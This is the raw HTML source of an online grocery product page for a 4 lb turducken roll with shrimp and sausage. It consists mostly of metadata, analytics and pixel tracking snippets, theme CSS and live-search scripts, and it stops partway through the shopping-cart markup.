

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/turducken/turducken-roll-shrimp-sausage
body_size: 23922
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Premium Turducken Roll with Shrimp &amp; Sausage 4 lbs - 5047</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Turducken Roll with Shrimp &amp; Sausage 4 lbs - 5047 - Turducken - 4 lb Premium Turducken Roll with Shrimp and Sausage Jambalaya. Containing only the best parts of Turducken. Famous Cajun Grocer Turducken Roll is a boneless turkey breast layered with duc" />
<meta name="keywords" content="turducken roll with shrimp &amp; sausage 5 lbs, 5047, turducken" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Premium Turducken Roll with Shrimp &amp; Sausage 4 lbs - 5047"/>
<meta property="og:url" content="https://www.cajungrocer.com/turducken/turducken-roll-shrimp-sausage"/>
<meta property="og:price:amount" content="69.99"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="5047"/>
<meta property="product:price:amount" content="69.99"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:price:standard_amount" content="88"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="5047"/>
<meta property="og:brand" content="Cajun Grocer"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-Shrimp-Sausage-Jambalaya-1024x1024.jpg"/>
<meta property="og:description" content="Turducken Roll with Shrimp &amp; Sausage 4 lbs - 5047 - Turducken - 4 lb Premium Turducken Roll with Shrimp and Sausage Jambalaya. Containing only the best parts of Turducken. Famous Cajun Grocer Turducken Roll is a boneless turkey breast layered with duc"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/turducken","name":"Turducken"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/turducken\/turducken-roll-shrimp-sausage","name":"Premium Turducken Roll with Shrimp & Sausage 4 lbs"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/turducken\/turducken-roll-shrimp-sausage","name":"Premium Turducken Roll with Shrimp & Sausage 4 lbs - 5047","category":"Home \u00bb Turducken \u00bb Premium Turducken Roll with Shrimp & Sausage 4 lbs","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Turducken-Roll-Shrimp-Sausage-Jambalaya-350x350.jpg","model":"5047","sku":"5047","gtin12":"5047","gtin":"5047","description":"Turducken Roll with Shrimp &amp; Sausage 4 lbs - 5047 - Turducken - 4 lb Premium Turducken Roll with Shrimp and Sausage Jambalaya. Containing only the best parts of Turducken. Famous\u00a0Cajun Grocer Turducken Roll is a boneless turkey breast layered with duc","manufacturer":"Cajun Grocer","brand":{"@type":"Brand","name":"Cajun Grocer"},"offers":{"name":"Premium Turducken Roll with Shrimp & Sausage 4 lbs - 5047","url":"https:\/\/www.cajungrocer.com\/turducken\/turducken-roll-shrimp-sausage","price":69.99,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-31","category":"Home &raquo; Turducken &raquo; Premium Turducken Roll with Shrimp &amp; Sausage 4 lbs","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/turducken/turducken-roll-shrimp-sausage" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
